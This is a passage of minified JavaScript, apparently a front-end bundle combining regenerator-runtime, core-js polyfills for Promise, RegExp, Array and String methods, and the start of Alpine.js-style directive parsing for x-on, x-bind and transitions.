r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,_(t,n),"throw"===n.method))return p;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var i=u(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,p;var o=i.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,p):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,p)}function O(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function A(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function N(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function T(t){if(t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}return{next:k}}function k(){return{value:e,done:!0}}return y.prototype=x.constructor=m,m.constructor=y,m[c]=y.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},E(S.prototype),S.prototype[a]=function(){return this},t.AsyncIterator=S,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new S(s(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(x),x[c]="Generator",x[o]=function(){return this},x.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=T,N.prototype={constructor:N,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(A),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return c.type="throw",c.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],c=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),A(n),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;A(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:T(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),p}},t}(t.exports);try{regeneratorRuntime=e}catch(t){Function("r","regeneratorRuntime = r")(e)}}));var Dn=Vt("unscopables"),Rn=Array.prototype;null==Rn[Dn]&&C.f(Rn,Dn,{configurable:!0,value:on(null)});var Mn=function(t){Rn[Dn][t]=!0},In=bt.includes,Fn=se("indexOf",{ACCESSORS:!0,1:0});Mt({target:"Array",proto:!0,forced:!Fn},{includes:function(t){return In(this,t,arguments.length>1?arguments[1]:void 0)}}),Mn("includes");var $n=Zt.map,Un=ie("map"),zn=se("map");Mt({target:"Array",proto:!0,forced:!Un||!zn},{map:function(t){return $n(this,t,arguments.length>1?arguments[1]:void 0)}});var Gn=function(t){return function(e,n,r,i){It(n);var o=$t(e),a=m(o),c=pt(o.length),s=t?c-1:0,u=t?-1:1;if(r<2)for(;;){if(s in a){i=a[s],s+=u;break}if(s+=u,t?s<0:c<=s)throw TypeError("Reduce of empty array with no initial value")}for(;t?s>=0:c>s;s+=u)s in a&&(i=n(i,a[s],s,o));return i}},Hn={left:Gn(!1),right:Gn(!0)}.left,qn=he("reduce"),Bn=se("reduce",{1:0});Mt({target:"Array",proto:!0,forced:!qn||!Bn},{reduce:function(t){return Hn(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Vn=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e};Mt({target:"Object",stat:!0},{is:Vn});var Wn=c((function(){Ke(1)}));Mt({target:"Object",stat:!0,forced:Wn},{keys:function(t){return Ke($t(t))}});var Yn=_e?{}.toString:function(){return"[object "+Ne(this)+"]"};_e||at(Object.prototype,"toString",Yn,{unsafe:!0});var Kn,Xn,Zn,Jn=a.Promise,Qn=Vt("species"),tr=i((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,n,r,i,o){var a,c,s,u,l,f,h,d=Ft(n,r,i?2:1);if(o)a=t;else{if("function"!=typeof(c=ke(t)))throw TypeError("Target is not iterable");if(xe(c)){for(s=0,u=pt(t.length);u>s;s++)if((l=i?d(j(h=t[s])[0],h[1]):d(t[s]))&&l instanceof e)return l;return new e(!1)}a=c.call(t)}for(f=a.next;!(h=f.call(a)).done;)if("object"==typeof(l=me(a,d,h.value,i))&&l&&l instanceof e)return l;return new e(!1)}).stop=function(t){return new e(!0,t)}})),er=Vt("species"),nr=function(t,e){var n,r=j(t).constructor;return void 0===r||null==(n=j(r)[er])?e:It(n)},rr=/(iphone|ipod|ipad).*applewebkit/i.test(Jt),ir=a.location,or=a.setImmediate,ar=a.clearImmediate,cr=a.process,sr=a.MessageChannel,ur=a.Dispatch,lr=0,fr={},hr="onreadystatechange",dr=function(t){if(fr.hasOwnProperty(t)){var e=fr[t];delete fr[t],e()}},pr=function(t){return function(){dr(t)}},vr=function(t){dr(t.data)},yr=function(t){a.postMessage(t+"",ir.protocol+"//"+ir.host)};or&&ar||(or=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return fr[++lr]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},Kn(lr),lr},ar=function(t){delete fr[t]},"process"==v(cr)?Kn=function(t){cr.nextTick(pr(t))}:ur&&ur.now?Kn=function(t){ur.now(pr(t))}:sr&&!rr?(Zn=(Xn=new sr).port2,Xn.port1.onmessage=vr,Kn=Ft(Zn.postMessage,Zn,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||c(yr)?Kn=hr in A("script")?function(t){Ze.appendChild(A("script"))[hr]=function(){Ze.removeChild(this),dr(t)}}:function(t){setTimeout(pr(t),0)}:(Kn=yr,a.addEventListener("message",vr,!1)));var mr,gr,br,wr,xr,Er,Sr,_r,Or={set:or,clear:ar},Ar=k.f,Nr=Or.set,Tr=a.MutationObserver||a.WebKitMutationObserver,kr=a.process,jr=a.Promise,Lr="process"==v(kr),Cr=Ar(a,"queueMicrotask"),Pr=Cr&&Cr.value;Pr||(mr=function(){var t,e;for(Lr&&(t=kr.domain)&&t.exit();gr;){e=gr.fn,gr=gr.next;try{e()}catch(t){throw gr?wr():br=void 0,t}}br=void 0,t&&t.enter()},Lr?wr=function(){kr.nextTick(mr)}:Tr&&!rr?(xr=!0,Er=document.createTextNode(""),new Tr(mr).observe(Er,{characterData:!0}),wr=function(){Er.data=xr=!xr}):jr&&jr.resolve?(Sr=jr.resolve(void 0),_r=Sr.then,wr=function(){_r.call(Sr,mr)}):wr=function(){Nr.call(a,mr)});var Dr,Rr,Mr,Ir,Fr=Pr||function(t){var e={fn:t,next:void 0};br&&(br.next=e),gr||(gr=e,wr()),br=e},$r=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=It(e),this.reject=It(n)},Ur={f:function(t){return new $r(t)}},zr=function(t,e){if(j(t),w(e)&&e.constructor===t)return e;var n=Ur.f(t);return(0,n.resolve)(e),n.promise},Gr=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}},Hr=Or.set,qr=Vt("species"),Br="Promise",Vr=ot.get,Wr=ot.set,Yr=ot.getterFor(Br),Kr=Jn,Xr=a.TypeError,Zr=a.document,Jr=a.process,Qr=ut("fetch"),ti=Ur.f,ei=ti,ni="process"==v(Jr),ri=!!(Zr&&Zr.createEvent&&a.dispatchEvent),ii="unhandledrejection",oi=Dt(Br,(function(){if(!(z(Kr)!==String(Kr))){if(66===ne)return!0;if(!ni&&"function"!=typeof PromiseRejectionEvent)return!0}if(ne>=51&&/native code/.test(Kr))return!1;var t=Kr.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[qr]=e,!(t.then((function(){}))instanceof e)})),ai=oi||!De((function(t){Kr.all(t).catch((function(){}))})),ci=function(t){var e;return!(!w(t)||"function"!=typeof(e=t.then))&&e},si=function(t,e,n){if(!e.notified){e.notified=!0;var r=e.reactions;Fr((function(){for(var i=e.value,o=1==e.state,a=0;r.length>a;){var c,s,u,l=r[a++],f=o?l.ok:l.fail,h=l.resolve,d=l.reject,p=l.domain;try{f?(o||(2===e.rejection&&hi(t,e),e.rejection=1),!0===f?c=i:(p&&p.enter(),c=f(i),p&&(p.exit(),u=!0)),c===l.promise?d(Xr("Promise-chain cycle")):(s=ci(c))?s.call(c,h,d):h(c)):d(i)}catch(t){p&&!u&&p.exit(),d(t)}}e.reactions=[],e.notified=!1,n&&!e.rejection&&li(t,e)}))}},ui=function(t,e,n){var r,i;ri?((r=Zr.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),a.dispatchEvent(r)):r={promise:e,reason:n},(i=a["on"+t])?i(r):t===ii&&function(t,e){var n=a.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}("Unhandled promise rejection",n)},li=function(t,e){Hr.call(a,(function(){var n,r=e.value;if(fi(e)&&(n=Gr((function(){ni?Jr.emit("unhandledRejection",r,t):ui(ii,t,r)})),e.rejection=ni||fi(e)?2:1,n.error))throw n.value}))},fi=function(t){return 1!==t.rejection&&!t.parent},hi=function(t,e){Hr.call(a,(function(){ni?Jr.emit("rejectionHandled",t):ui("rejectionhandled",t,e.value)}))},di=function(t,e,n,r){return function(i){t(e,n,i,r)}},pi=function(t,e,n,r){e.done||(e.done=!0,r&&(e=r),e.value=n,e.state=2,si(t,e,!0))},vi=function(t,e,n,r){if(!e.done){e.done=!0,r&&(e=r);try{if(t===n)throw Xr("Promise can't be resolved itself");var i=ci(n);i?Fr((function(){var r={done:!1};try{i.call(n,di(vi,t,r,e),di(pi,t,r,e))}catch(n){pi(t,r,n,e)}})):(e.value=n,e.state=1,si(t,e,!1))}catch(n){pi(t,{done:!1},n,e)}}};oi&&(Kr=function(t){!function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation")}(this,Kr,Br),It(t),Dr.call(this);var e=Vr(this);try{t(di(vi,this,e),di(pi,this,e))}catch(t){pi(this,e,t)}},(Dr=function(t){Wr(this,{type:Br,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=function(t,e,n){for(var r in e)at(t,r,e[r],n);return t}(Kr.prototype,{then:function(t,e){var n=Yr(this),r=ti(nr(this,Kr));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=ni?Jr.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&si(this,n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),Rr=function(){var t=new Dr,e=Vr(t);this.promise=t,this.resolve=di(vi,t,e),this.reject=di(pi,t,e)},Ur.f=ti=function(t){return t===Kr||t===Mr?new Rr(t):ei(t)},"function"==typeof Jn&&(Ir=Jn.prototype.then,at(Jn.prototype,"then",(function(t,e){var n=this;return new Kr((function(t,e){Ir.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof Qr&&Mt({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return zr(Kr,Qr.apply(a,arguments))}}))),Mt({global:!0,wrap:!0,forced:oi},{Promise:Kr}),sn(Kr,Br,!1),function(t){var e=ut(t),n=C.f;s&&e&&!e[Qn]&&n(e,Qn,{configurable:!0,get:function(){return this}})}(Br),Mr=ut(Br),Mt({target:Br,stat:!0,forced:oi},{reject:function(t){var e=ti(this);return e.reject.call(void 0,t),e.promise}}),Mt({target:Br,stat:!0,forced:oi},{resolve:function(t){return zr(this,t)}}),Mt({target:Br,stat:!0,forced:ai},{all:function(t){var e=this,n=ti(e),r=n.resolve,i=n.reject,o=Gr((function(){var n=It(e.resolve),o=[],a=0,c=1;tr(t,(function(t){var s=a++,u=!1;o.push(void 0),c++,n.call(e,t).then((function(t){u||(u=!0,o[s]=t,--c||r(o))}),i)})),--c||r(o)}));return o.error&&i(o.value),n.promise},race:function(t){var e=this,n=ti(e),r=n.reject,i=Gr((function(){var i=It(e.resolve);tr(t,(function(t){i.call(e,t).then(n.resolve,r)}))}));return i.error&&r(i.value),n.promise}});var yi=function(){var t=j(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function mi(t,e){return RegExp(t,e)}var gi,bi,wi={UNSUPPORTED_Y:c((function(){var t=mi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:c((function(){var t=mi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},xi=RegExp.prototype.exec,Ei=String.prototype.replace,Si=xi,_i=(gi=/a/,bi=/b*/g,xi.call(gi,"a"),xi.call(bi,"a"),0!==gi.lastIndex||0!==bi.lastIndex),Oi=wi.UNSUPPORTED_Y||wi.BROKEN_CARET,Ai=void 0!==/()??/.exec("")[1];(_i||Ai||Oi)&&(Si=function(t){var e,n,r,i,o=this,a=Oi&&o.sticky,c=yi.call(o),s=o.source,u=0,l=t;return a&&(-1===(c=c.replace("y","")).indexOf("g")&&(c+="g"),l=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(s="(?: "+s+")",l=" "+l,u++),n=new RegExp("^(?:"+s+")",c)),Ai&&(n=new RegExp("^"+s+"$(?!\\s)",c)),_i&&(e=o.lastIndex),r=xi.call(a?n:o,l),a?r?(r.input=r.input.slice(u),r[0]=r[0].slice(u),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:_i&&r&&(o.lastIndex=o.global?r.index+r[0].length:e),Ai&&r&&r.length>1&&Ei.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r});var Ni=Si;Mt({target:"RegExp",proto:!0,forced:/./.exec!==Ni},{exec:Ni});var Ti=Vt("match"),ki=function(t){var e;return w(t)&&(void 0!==(e=t[Ti])?!!e:"RegExp"==v(t))},ji=function(t){if(ki(t))throw TypeError("The method doesn't accept regular expressions");return t},Li=Vt("match"),Ci=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[Li]=!1,"/./"[t](e)}catch(t){}}return!1};Mt({target:"String",proto:!0,forced:!Ci("includes")},{includes:function(t){return!!~String(g(this)).indexOf(ji(t),arguments.length>1?arguments[1]:void 0)}});var Pi=Vt("species"),Di=!c((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Ri="$0"==="a".replace(/./,"$0"),Mi=Vt("replace"),Ii=!!/./[Mi]&&""===/./[Mi]("a","$0"),Fi=!c((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),$i=function(t,e,n,r){var i=Vt(t),o=!c((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=o&&!c((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[Pi]=function(){return n},n.flags="",n[i]=/./[i]),n.exec=function(){return e=!0,null},n[i](""),!e}));if(!o||!a||"replace"===t&&(!Di||!Ri||Ii)||"split"===t&&!Fi){var s=/./[i],u=n(i,""[t],(function(t,e,n,r,i){return e.exec===Ni?o&&!i?{done:!0,value:s.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:Ri,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ii}),l=u[0],f=u[1];at(String.prototype,t,l),at(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}r&&P(RegExp.prototype[i],"sham",!0)},Ui=Ue.charAt,zi=function(t,e,n){return e+(n?Ui(t,e).length:1)},Gi=function(t,e){var n=t.exec;if("function"==typeof n){var r=n.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==v(t))throw TypeError("RegExp#exec called on incompatible receiver");return Ni.call(t,e)};$i("match",1,(function(t,e,n){return[function(e){var n=g(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=j(t),o=String(this);if(!i.global)return Gi(i,o);var a=i.unicode;i.lastIndex=0;for(var c,s=[],u=0;null!==(c=Gi(i,o));){var l=String(c[0]);s[u]=l,""===l&&(i.lastIndex=zi(o,pt(i.lastIndex),a)),u++}return 0===u?null:s}]}));var Hi=[].push,qi=Math.min,Bi=4294967295,Vi=!c((function(){return!RegExp(Bi,"y")}));$i("split",2,(function(t,e,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(g(this)),i=void 0===n?Bi:n>>>0;if(0===i)return[];if(void 0===t)return[r];if(!ki(t))return e.call(r,t,i);for(var o,a,c,s=[],u=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),l=0,f=new RegExp(t.source,u+"g");(o=Ni.call(f,r))&&!((a=f.lastIndex)>l&&(s.push(r.slice(l,o.index)),o.length>1&&o.index<r.length&&Hi.apply(s,o.slice(1)),c=o[0].length,l=a,s.length>=i));)f.lastIndex===o.index&&f.lastIndex++;return l===r.length?!c&&f.test("")||s.push(""):s.push(r.slice(l)),s.length>i?s.slice(0,i):s}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,n){var i=g(this),o=null==e?void 0:e[t];return void 0!==o?o.call(e,i,n):r.call(String(i),e,n)},function(t,i){var o=n(r,t,this,i,r!==e);if(o.done)return o.value;var a=j(t),c=String(this),s=nr(a,RegExp),u=a.unicode,l=(a.ignoreCase?"i":"")+(a.multiline?"m":"")+(a.unicode?"u":"")+(Vi?"y":"g"),f=new s(Vi?a:"^(?:"+a.source+")",l),h=void 0===i?Bi:i>>>0;if(0===h)return[];if(0===c.length)return null===Gi(f,c)?[c]:[];for(var d=0,p=0,v=[];p<c.length;){f.lastIndex=Vi?p:0;var y,m=Gi(f,Vi?c:c.slice(p));if(null===m||(y=qi(pt(f.lastIndex+(Vi?0:p)),c.length))===d)p=zi(c,p,u);else{if(v.push(c.slice(d,p)),v.length===h)return v;for(var g=1;g<=m.length-1;g++)if(v.push(m[g]),v.length===h)return v;p=d=y}}return v.push(c.slice(d)),v}]}),!Vi);var Wi=Vt("isConcatSpreadable"),Yi=9007199254740991,Ki="Maximum allowed index exceeded",Xi=ne>=51||!c((function(){var t=[];return t[Wi]=!1,t.concat()[0]!==t})),Zi=ie("concat"),Ji=function(t){if(!w(t))return!1;var e=t[Wi];return void 0!==e?!!e:Ut(t)};Mt({target:"Array",proto:!0,forced:!Xi||!Zi},{concat:function(t){var e,n,r,i,o,a=$t(this),c=Yt(a,0),s=0;for(e=-1,r=arguments.length;e<r;e++)if(Ji(o=-1===e?a:arguments[e])){if(s+(i=pt(o.length))>Yi)throw TypeError(Ki);for(n=0;n<i;n++,s++)n in o&&Ee(c,s,o[n])}else{if(s>=Yi)throw TypeError(Ki);Ee(c,s++,o)}return c.length=s,c}});var Qi=Zt.find,to="find",eo=!0,no=se(to);to in[]&&Array(1)[to]((function(){eo=!1})),Mt({target:"Array",proto:!0,forced:eo||!no},{find:function(t){return Qi(this,t,arguments.length>1?arguments[1]:void 0)}}),Mn(to);var ro=bt.indexOf,io=[].indexOf,oo=!!io&&1/[1].indexOf(1,-0)<0,ao=he("indexOf"),co=se("indexOf",{ACCESSORS:!0,1:0});Mt({target:"Array",proto:!0,forced:oo||!ao||!co},{indexOf:function(t){return oo?io.apply(this,arguments)||0:ro(this,t,arguments.length>1?arguments[1]:void 0)}});var so=[].join,uo=m!=Object,lo=he("join",",");Mt({target:"Array",proto:!0,forced:uo||!lo},{join:function(t){return so.call(b(this),void 0===t?",":t)}});var fo=ie("splice"),ho=se("splice",{ACCESSORS:!0,0:0,1:2}),po=Math.max,vo=Math.min;Mt({target:"Array",proto:!0,forced:!fo||!ho},{splice:function(t,e){var n,r,i,o,a,c,s=$t(this),u=pt(s.length),l=mt(t,u),f=arguments.length;if(0===f?n=r=0:1===f?(n=0,r=u-l):(n=f-2,r=vo(po(ht(e),0),u-l)),u+n-r>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(i=Yt(s,r),o=0;o<r;o++)(a=l+o)in s&&Ee(i,o,s[a]);if(i.length=r,n<r){for(o=l;o<u-r;o++)c=o+n,(a=o+r)in s?s[c]=s[a]:delete s[c];for(o=u;o>u-r+n;o--)delete s[o-1]}else if(n>r)for(o=u-r;o>l;o--)c=o+n-1,(a=o+r-1)in s?s[c]=s[a]:delete s[c];for(o=0;o<n;o++)s[o+l]=arguments[o+2];return s.length=u-r+n,i}});var yo=C.f,mo=Function.prototype,go=mo.toString,bo=/^\s*function ([^ (]*)/,wo="name";s&&!(wo in mo)&&yo(mo,wo,{configurable:!0,get:function(){try{return go.call(this).match(bo)[1]}catch(t){return""}}});var xo="\t\n\v\f\r                　\u2028\u2029\ufeff",Eo="["+xo+"]",So=RegExp("^"+Eo+Eo+"*"),_o=RegExp(Eo+Eo+"*$"),Oo=function(t){return function(e){var n=String(g(e));return 1&t&&(n=n.replace(So,"")),2&t&&(n=n.replace(_o,"")),n}},Ao={start:Oo(1),end:Oo(2),trim:Oo(3)},No=_t.f,To=k.f,ko=C.f,jo=Ao.trim,Lo="Number",Co=a[Lo],Po=Co.prototype,Do=v(on(Po))==Lo,Ro=function(t){var e,n,r,i,o,a,c,s,u=x(t,!1);if("string"==typeof u&&u.length>2)if(43===(e=(u=jo(u)).charCodeAt(0))||45===e){if(88===(n=u.charCodeAt(2))||120===n)return NaN}else if(48===e){switch(u.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+u}for(a=(o=u.slice(2)).length,c=0;c<a;c++)if((s=o.charCodeAt(c))<48||s>i)return NaN;return parseInt(o,r)}return+u};if(Dt(Lo,!Co(" 0o1")||!Co("0b1")||Co("+0x1"))){for(var Mo,Io=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof Io&&(Do?c((function(){Po.valueOf.call(n)})):v(n)!=Lo)?function(t,e,n){var r,i;return fn&&"function"==typeof(r=e.constructor)&&r!==n&&w(i=r.prototype)&&i!==n.prototype&&fn(t,i),t}(new Co(Ro(e)),n,Io):Ro(e)},Fo=s?No(Co):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),$o=0;Fo.length>$o;$o++)S(Co,Mo=Fo[$o])&&!S(Io,Mo)&&ko(Io,Mo,To(Co,Mo));Io.prototype=Po,Po.constructor=Io,at(a,Lo,Io)}var Uo=h.f,zo=function(t){return function(e){for(var n,r=b(e),i=Ke(r),o=i.length,a=0,c=[];o>a;)n=i[a++],s&&!Uo.call(r,n)||c.push(t?[n,r[n]]:r[n]);return c}},Go={entries:zo(!0),values:zo(!1)}.values;Mt({target:"Object",stat:!0},{values:function(t){return Go(t)}});var Ho=Math.max,qo=Math.min,Bo=Math.floor,Vo=/\$([$&'`]|\d\d?|<[^>]*>)/g,Wo=/\$([$&'`]|\d\d?)/g;$i("replace",2,(function(t,e,n,r){var i=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=r.REPLACE_KEEPS_$0,a=i?"$":"$0";return[function(n,r){var i=g(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,i,r):e.call(String(i),n,r)},function(t,r){if(!i&&o||"string"==typeof r&&-1===r.indexOf(a)){var s=n(e,t,this,r);if(s.done)return s.value}var u=j(t),l=String(this),f="function"==typeof r;f||(r=String(r));var h=u.global;if(h){var d=u.unicode;u.lastIndex=0}for(var p=[];;){var v=Gi(u,l);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(u.lastIndex=zi(l,pt(u.lastIndex),d))}for(var y,m="",g=0,b=0;b<p.length;b++){v=p[b];for(var w=String(v[0]),x=Ho(qo(ht(v.index),l.length),0),E=[],S=1;S<v.length;S++)E.push(void 0===(y=v[S])?y:String(y));var _=v.groups;if(f){var O=[w].concat(E,x,l);void 0!==_&&O.push(_);var A=String(r.apply(void 0,O))}else A=c(w,l,x,E,_,r);x>=g&&(m+=l.slice(g,x)+A,g=x+w.length)}return m+l.slice(g)}];function c(t,n,r,i,o,a){var c=r+t.length,s=i.length,u=Wo;return void 0!==o&&(o=$t(o),u=Vo),e.call(a,u,(function(e,a){var u;switch(a.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(c);case"<":u=o[a.slice(1,-1)];break;default:var l=+a;if(0===l)return e;if(l>s){var f=Bo(l/10);return 0===f?e:f<=s?void 0===i[f-1]?a.charAt(1):i[f-1]+a.charAt(1):e}u=i[l-1]}return void 0===u?"":u}))}}));var Yo,Ko=k.f,Xo="".startsWith,Zo=Math.min,Jo=Ci("startsWith"),Qo=!(Jo||(Yo=Ko(String.prototype,"startsWith"),!Yo||Yo.writable));Mt({target:"String",proto:!0,forced:!Qo&&!Jo},{startsWith:function(t){var e=String(g(this));ji(t);var n=pt(Zo(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return Xo?Xo.call(e,r,n):e.slice(n,n+r.length)===r}});var ta,ea=Ao.trim;function na(){var t=this;return new Promise(function(e){Cn(this,t),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",e):e()}.bind(this))}function ra(t){for(var e=t.concat(),n=0;n<e.length;++n)for(var r=n+1;r<e.length;++r)e[n]===e[r]&&e.splice(r--,1);return e}function ia(){return navigator.userAgent.includes("Node.js")||navigator.userAgent.includes("jsdom")}function oa(t,e){if(!1!==e(t))for(var n=t.firstElementChild;n;)oa(n,e),n=n.nextElementSibling}function aa(t,e){var n;return function(){var r=this,i=arguments;clearTimeout(n),n=setTimeout((function(){n=null,t.apply(r,i)}),e)}}function ca(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return new Function(["$data"].concat(Pn(Object.keys(n))),"var result; with($data) { result = ".concat(t," }; return result")).apply(void 0,[e].concat(Pn(Object.values(n))))}Mt({target:"String",proto:!0,forced:(ta="trim",c((function(){return!!xo[ta]()||"​᠎"!="​᠎"[ta]()||xo[ta].name!==ta})))},{trim:function(){return ea(this)}});var sa=/^x-(on|bind|data|text|html|model|if|for|show|cloak|transition|ref)\b/;function ua(t){var e=fa(t.name);return sa.test(e)}function la(t,e){var n=this;return Array.from(t.attributes).filter(ua).map(function(t){var e=this;Cn(this,n);var r=fa(t.name),i=r.match(sa),o=r.match(/:([a-zA-Z\-:]+)/),a=r.match(/\.[^.\]]+(?=[^\]]*$)/g)||[];return{type:i?i[1]:null,value:o?o[1]:null,modifiers:a.map(function(t){return Cn(this,e),t.replace(".","")}.bind(this)),expression:t.value}}.bind(this)).filter(function(t){return Cn(this,n),!e||t.type===e}.bind(this))}function fa(t){return t.startsWith("@")?t.replace("@","x-on:"):t.startsWith(":")?t.replace(":","x-bind:"):t}function ha(t,e){var n=this;if(arguments.length>2&&void 0!==arguments[2]&&arguments[2])return e();var r=la(t,"transition"),i=la(t,"show")[0];if(i&&i.modifiers.includes("transition")){var 